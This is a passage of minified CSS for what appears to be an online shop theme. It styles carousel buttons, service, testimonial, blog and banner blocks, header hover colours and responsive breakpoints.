.owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}@media (max-width:767px){.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}}.home-outer-block{display:block;clear:both}.home-servives-block{clear:both;display:block;float:left;width:100%;background:#f4f4f4}.home-servives-block .services-main{float:left;width:100%}.home-servives-block .services-main .row{margin-left:-10px;margin-right:-10px}.home-servives-block .services-main .services-inner{box-sizing:border-box;float:left;padding:0 10px;position:relative;cursor:pointer;width:33.33%}.home-servives-block .services-main .services-inner .services-inner-main{float:left;width:100%;padding:15px 0;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{color:#000000;font-size:24px;margin:0;text-align:center;position:absolute;width:60px;height:60px;background:#ffffff;line-height:60px;border-radius:50%}.home-servives-block .services-main .services-inner .services-inner-main .services-content{box-sizing:border-box;float:left;width:100%;padding-left:74px;padding-top:8px;padding-bottom:7px;padding-right:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{color:#333;font-size:14px;margin:0 0 8px;padding:0;text-transform:uppercase}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{color:#666;font-size:13px;margin:0 0 5px}@media (max-width:991px){.home-servives-block .services-main .services-inner .services-inner-main{text-align:center;padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{margin:0 auto 15px;position:static}.home-servives-block .services-main .services-inner .services-inner-main .services-content{padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{margin:0 0 6px}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{margin:0 0 0px}}@media (max-width:767px){.home-servives-block .page-main .services-main{padding:15px 0}.home-servives-block .services-main .services-inner{margin-bottom:0px}.home-servives-block .services-main .services-inner:last-child{margin-bottom:0}.home-servives-block .services-main .services-icon{display:none}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content h3{font-size:11px}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content p{font-size:10px}}.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}@media (max-width:767px){.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}}.brands-wrapper{float:left;width:100%;background:#ffffff;clear:both}.brands-wrapper .brands-wrapper-main{float:left;width:100%;position:relative;clear:both}.brands-wrapper .brands-wrapper-main .brands-inner{display:block;position:relative}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main{width:auto;display:block;padding-left:10px;padding-right:10px}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a{display:block}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a>img{vertical-align:middle}.testimonials-wrapper{float:left;width:100%;clear:both}.testimonials-wrapper .testimonials-wrapper-main{float:left;width:100%;position:relative;clear:both;padding:100px 0 90px}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner{display:block;position:relative}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{color:#ffffff;text-align:center;max-width:850px;margin:0 auto 20px;font-size:16px;font-style:italic;line-height:34px;position:relative;font-weight:500}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block{display:block}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.img-block{display:block;max-width:110px;margin:0 auto 8px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;position:relative;overflow:hidden}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block{color:#c19d59;display:block;text-align:center;font-size:13px;font-weight:400}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block>strong{font-weight:600;font-size:16px}.blogs-wrapper{float:left;width:100%;clear:both;background:#f4f4f4;padding:35px 0}.blogs-wrapper .blogs-wrapper-main{float:left;width:100%;position:relative;clear:both}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons{top:41%}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#f4f4f4}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner{display:block;position:relative}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{display:block;padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main{display:block;background:#ffffff;padding:0;text-align:center}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block{display:block;margin-bottom:0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a{display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a img{width:100%;display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{display:block;padding:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{display:block;margin-bottom:20px;font-size:12px;color:#00a652;font-weight:600}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span{display:inline-block;vertical-align:middle}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span.month{text-transform:uppercase}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{color:#333;font-size:16px;margin:0 0 10px;text-transform:uppercase;line-height:24px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3:hover{color:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:24px;display:block;margin-bottom:15px;color:#555555;font-size:13px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block .action.primary{margin-bottom:0;font-size:12px;padding:5px 15px;font-weight:600}.home-images-block-one{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main .block-left{padding-left:15px;padding-right:15px;width:41.7%;float:left}.home-images-block-one .home-images-block-one-main .block-left .img-block .img-block-inner .text-content{bottom:12%;right:7%}.home-images-block-one .home-images-block-one-main .block-right{padding-left:15px;padding-right:15px;width:58.3%;float:left}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block .img-block-inner .text-content{left:6%;bottom:25%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block .img-block-inner .text-content{bottom:26%;right:5%}.home-images-block-one .home-images-block-one-main .img-block{float:left;width:100%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner{display:block;position:relative;overflow:hidden}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a{display:block}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a img{width:100%;display:block;height:auto;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content{position:absolute}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-right{text-align:right}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-left{text-align:left}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{color:#c19d59;display:block;margin:0 0 14px;text-transform:uppercase;font-size:20px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{display:inline-block;padding-bottom:5px;border-bottom:2px solid #c19d59}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{display:block;color:#ffffff;font-weight:700;margin:0;font-size:34px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.cms-index-index .page-wrapper .promotion-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2{transition:all .25s ease;z-index:2}.cms-index-index .page-wrapper .page-header.header-type2:hover{background:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{z-index:auto}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:-2}.nav-before-open.nav-open .cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:99}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:hover>a.level-top{color:#c19d59 !important}}.cms-index-indes .page-wrapper .page-header.header-type2 .header.content .header-sections-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#C19D59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#c19d59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#c19d59 !important}.page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:block}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .darklogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo~.darklogo{display:block}@media (max-width:767px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-weight:500}}@media (max-width:767px){.page-footer .footer-style-2 .footer-links,.page-footer .footer-style-2 .footer-bottom{background:#FFFFFF}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{color:#333333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{color:#333333}}@media (max-width:1100px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}}@media (max-width:1050px){.home-images-block-one .home-images-block-one-main .block-right{width:58%}.home-images-block-one .home-images-block-one-main .block-left{width:42%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:930px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:16px;margin:0 0 10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:28px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}}@media (max-width:800px){.home-images-block-one .home-images-block-one-main .block-right{width:57.5%}.home-images-block-one .home-images-block-one-main .block-left{width:42.5%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:3px}.home-images-block-one .home-images-block-one-main>.row{margin-left:-10px;margin-right:-10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-left{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-right{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-left{width:41.8%}.home-images-block-one .home-images-block-one-main .block-right{width:58.2%}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:639px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-right{width:57.8%}.home-images-block-one .home-images-block-one-main .block-left{width:42.2%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:18px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:13px;margin:0 0 6px}}@media (max-width:600px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:550px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-right{width:57.6%}.home-images-block-one .home-images-block-one-main .block-left{width:42.4%}}@media (max-width:520px){.home-images-block-one .home-images-block-one-main .block-right{width:57.4%}.home-images-block-one .home-images-block-one-main .block-left{width:42.6%}}@media (max-width:490px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:17px}}@media (max-width:479px){.home-images-block-one .home-images-block-one-main .block-left{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:0}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block{margin-bottom:10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}}.home-images-block-two{float:left;width:100%;clear:both}.home-images-block-two .home-images-block-two-main{float:left;width:100%;clear:both;padding:120px 0 100px;text-align:center;color:#ffffff}.home-images-block-two .home-images-block-two-main>h3{margin:0 0 15px;font-size:54px}.home-images-block-two .home-images-block-two-main>h3>span{font-style:italic}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 55px;text-transform:uppercase;font-size:24px}.home-images-block-two .home-images-block-two-main>.action.primary{border:2px solid #c19d59;background:transparent;color:#c19d59;font-size:18px}.home-images-block-two .home-images-block-two-main>.action.primary:visited,.home-images-block-two .home-images-block-two-main>.action.primary:active,.home-images-block-two .home-images-block-two-main>.action.primary:focus{border:2px solid #c19d59;background:transparent;color:#c19d59}.home-images-block-two .home-images-block-two-main>.action.primary:hover{border:2px solid #c19d59;background:#c19d59;color:#333}@media (max-width:1199px){.home-images-block-two .home-images-block-two-main{padding:110px 0 90px}}@media (max-width:991px){.home-images-block-two .home-images-block-two-main>h3{font-size:48px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 35px;font-size:20px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:16px;padding:10px 15px}.home-images-block-two .home-images-block-two-main{padding:80px 0 70px}}@media (max-width:767px){.home-images-block-two .home-images-block-two-main>h3{font-size:40px;margin:0 0 10px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 25px;font-size:16px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:14px;padding:8px 15px}.home-images-block-two .home-images-block-two-main{padding:60px 0 50px}}@media (max-width:639px){.home-images-block-two .home-images-block-two-main>h3{font-size:34px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:14px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:13px;padding:6px 15px 7px}.home-images-block-two .home-images-block-two-main{padding:50px 0 40px}}@media (max-width:479px){.home-images-block-two .home-images-block-two-main>h3{font-size:24px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:13px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:12px;padding:5px 12px 6px}.home-images-block-two .home-images-block-two-main{padding:40px 0 30px}}@media (min-width:768px){.account.page-layout-2columns-left .column.main{width:75%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:25%}}@media (max-width:1349px){.middle-btns .owl-controls .owl-buttons>div.owl-prev,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:0}.middle-btns .owl-controls .owl-buttons>div.owl-next,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:0}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}}@media (max-width:800px){.bot-pad{padding-bottom:30px}.top-pad{padding-top:30px}.bot-marg{margin-bottom:30px}.top-marg{margin-top:30px}.section-title>h2{margin-bottom:50px}}@media (max-width:767px){.section-title>h2{font-size:24px;margin:0 0 45px}.section-title>h2>span::after{display:none}.section-title>h2>span::before{display:none}h1,h2,h3,h4,h5,h6{font-weight:600 !important}strong{font-weight:600 !important}.page-title-wrapper .page-title{font-size:20px;margin-bottom:20px}.row{margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-58px}.testimonials-wrapper .testimonials-wrapper-main{padding:45px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:30px}.blogs-wrapper{padding:25px 0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main>.row{margin-left:-10px;margin-right:-10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{padding:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{font-size:14px;margin:0 0 8px;line-height:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{margin-bottom:10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:40px 0}}@media (max-width:639px){.section-title>h2{font-size:20px;margin:0 0 35px}.section-title>h2>span::before{width:50px;left:-70px}.section-title>h2>span::after{width:50px;right:-70px}.blogs-wrapper{padding:15px 0}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-53px}.testimonials-wrapper .testimonials-wrapper-main{padding:30px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:24px;margin:0 auto 15px;font-size:14px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>h3{font-size:14px;margin:0 0 8px;padding-bottom:8px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:22px;margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:30px 0}}@media (max-width:479px){.page-title-wrapper .page-title{font-size:16px;margin-bottom:15px}.section-title>h2{font-size:18px;margin:0 0 22px}.section-title>h2>span::before{width:30px;left:-40px}.section-title>h2>span::after{width:30px;right:-40px}.bot-pad{padding-bottom:16px}.top-pad{padding-top:16px}.bot-marg{margin-bottom:16px}.top-marg{margin-top:16px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-48px}}.scrollTop{bottom:60px;cursor:pointer;display:none;font-size:14px;font-weight:600;min-height:45px;line-height:43px;padding:0;position:fixed;text-align:center;text-transform:uppercase;width:45px;z-index:1;color:#ffffff;border:1px solid #c19d59;right:25px;background:#c19d59;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.scrollTop:visited,.scrollTop:focus,.scrollTop:active{color:#ffffff}.scrollTop:hover{color:#ffffff;border:1px solid #333;background:#333}@media 